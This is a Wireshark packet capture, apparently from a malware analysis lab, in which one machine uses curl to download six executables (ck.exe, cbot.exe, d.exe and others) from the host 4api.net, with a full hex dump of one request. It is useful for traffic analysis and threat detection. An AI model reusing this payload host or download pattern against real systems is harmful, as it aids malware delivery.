 No. Time Source Destination Protocol Length Info
20928 2857.7087401… 192.168.86.3 192.168.86.4 HTTP 250 GET /msdownload/update/v3/static/trustedr/en/authrootstl.cab?79d09d92ff32862e HTTP/1.1
20931 2857.7302920… 192.168.86.4 192.168.86.3 HTTP 312 HTTP/1.1 200 OK  (text/html)
21876 3000.4250648… 192.168.86.3 192.168.86.4 HTTP 132 GET /ck.exe HTTP/1.1
21878 3000.4252163… 192.168.86.3 192.168.86.4 HTTP 134 GET /cbot.exe HTTP/1.1
21880 3000.4257031… 192.168.86.3 192.168.86.4 HTTP 131 GET /d.exe HTTP/1.1
21882 3000.4258750… 192.168.86.3 192.168.86.4 HTTP 132 GET /qs.exe HTTP/1.1
21884 3000.4261570… 192.168.86.3 192.168.86.4 HTTP 133 GET /nnj.exe HTTP/1.1
21886 3000.4265379… 192.168.86.3 192.168.86.4 HTTP 133 GET /cbo.exe HTTP/1.1
21892 3000.5550998… 192.168.86.4 192.168.86.3 HTTP 150 HTTP/1.1 200 OK  (x-msdos-program)
21898 3000.5582702… 192.168.86.4 192.168.86.3 HTTP 150 HTTP/1.1 200 OK  (x-msdos-program)
21904 3000.5626683… 192.168.86.4 192.168.86.3 HTTP 150 HTTP/1.1 200 OK  (x-msdos-program)
21910 3000.5644196… 192.168.86.4 192.168.86.3 HTTP 150 HTTP/1.1 200 OK  (x-msdos-program)
21916 3000.5680752… 192.168.86.4 192.168.86.3 HTTP 150 HTTP/1.1 200 OK  (x-msdos-program)
21934 3000.6050760… 192.168.86.4 192.168.86.3 HTTP 150 HTTP/1.1 200 OK  (x-msdos-program)
21990 3005.6073876… 192.168.86.3 192.168.86.4 HTTP 250 GET /msdownload/update/v3/static/trustedr/en/authrootstl.cab?c1ed1ae92044892b HTTP/1.1
21993 3005.6354024… 192.168.86.4 192.168.86.3 HTTP 312 HTTP/1.1 200 OK  (text/html)
Frame 21876: 132 bytes on wire (1056 bits), 132 bytes captured (1056 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_7c:ae:fd (08:00:27:7c:ae:fd), Dst: PcsCompu_8b:40:cb (08:00:27:8b:40:cb)
Internet Protocol Version 4, Src: 192.168.86.3, Dst: 192.168.86.4
Transmission Control Protocol, Src Port: 1219, Dst Port: 80, Seq: 1, Ack: 1, Len: 78
Hypertext Transfer Protocol
GET /ck.exe HTTP/1.1\r\n
Host: 4api.net\r\n
User-Agent: curl/7.55.1\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://4api.net/ck.exe]
[HTTP request 1/1]
[Response in frame: 21892]
0000 08 00 27 8b 40 cb 08 00 27 7c ae fd 08 00 45 00 ··'·@··· '|····E·
0010 00 76 28 24 40 00 80 06 a5 05 c0 a8 56 03 c0 a8 ·v($@··· ····V···
0020 56 04 04 c3 00 50 09 62 17 00 e7 4b 1d c2 50 18 V····P·b ···K··P·
0030 20 14 b1 d0 00 00 47 45 54 20 2f 63 6b 2e 65 78 ·····GE T /ck.ex
0040 65 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 e HTTP/1 .1··Host
0050 3a 20 34 61 70 69 2e 6e 65 74 0d 0a 55 73 65 72 : 4api.n et··User
0060 2d 41 67 65 6e 74 3a 20 63 75 72 6c 2f 37 2e 35 -Agent: curl/7.5
0070 35 2e 31 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 5.1··Acc ept: */*
0080 0d 0a 0d 0a ····